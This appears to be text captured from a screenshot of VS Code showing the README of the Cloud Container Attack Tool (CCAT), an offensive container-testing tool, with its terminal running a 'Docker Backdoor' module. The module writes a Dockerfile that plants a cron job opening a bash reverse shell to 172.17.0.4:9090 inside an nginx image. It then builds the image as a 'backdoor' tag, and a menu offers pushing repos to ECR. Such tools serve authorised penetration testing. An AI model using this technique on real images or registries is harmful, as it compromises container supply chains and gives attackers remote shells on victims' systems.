 File Edit Selection View Go Debug Terminal Help
Preview README.md - ccat - Visual Studio Code
DOCKER
CONTAINERS
rhinosecuritylabs/ccat:latest (festive_bhabha - Up 4 minutes)
kalilinux/kali-linux-docker (kali - Up 2 hours)
IMAGES
216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx
backdoor (a few seconds ago)
latest (22 days ago)
alpine
amazonlinux
docker
docker4w/nsenter-dockerd
iganbold/aws-pentest-tools
kalilinux/kali-linux-docker
node
python
rhinosecuritylabs/ccat
ubuntu
zricethezav/gitleaks
REGISTRIES
NETWORKS
VOLUMES
aws
Preview README.md
Cloud Container Attack Tool (CCAT)
rhino offensive | tool python 3.5 | 3.6 | 3.7 license BSD PRs welcome
Cloud Container Attack Tool (CCAT) is a tool for testing security of container environments.
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERMINAL
1: docker
RUN echo "* * * * * root bash -c 'bash -i >& /dev/tcp/172.17.0.4/9090 0>&1'" >> /etc/crontab && echo "" >> /etc/crontab
CMD cron && nginx -g 'daemon off;'
----------------
Enter Docker instruction:
Review:
| Dockerfile |
|-------------------------------------------------------------------------------------------------------------------------|
| FROM 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:latest |
| RUN apt-get update && apt-get -y install cron |
| RUN echo "* * * * * root bash -c 'bash -i >& /dev/tcp/172.17.0.4/9090 0>&1'" >> /etc/crontab && echo "" >> /etc/crontab |
| CMD cron && nginx -g 'daemon off;' |
? Would you like to build a Docker image from above Dockerfile? Yes
Running module docker__backdoor...
Built (<Image: '216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:backdoor'>, <itertools._tee object at 0x7fd68a089348>)
docker__backdoor completed.
MODULE SUMMARY:
1 Images built
? What do you want to do? (Use arrow keys)
= AWS (rhino) =
❯ Enumerate ECR
List Enumerated ECR Repos
Pull Repos from ECR
Push Repos to ECR
Swap AWS Profile
= Docker =
Docker Backdoor
---------------
Exit